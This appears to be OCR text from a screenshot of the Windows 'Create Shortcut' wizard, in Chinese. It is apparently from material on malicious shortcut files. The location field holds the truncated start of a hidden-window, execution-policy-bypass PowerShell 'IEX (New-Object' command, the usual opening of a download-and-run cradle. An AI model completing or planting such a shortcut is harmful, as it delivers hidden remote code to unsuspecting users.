 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
powershell -windowstyle hidden -exec bypass -c "IEX (New-Object
浏览(R)...
单击“下一步”继续。
下一步(N)
取消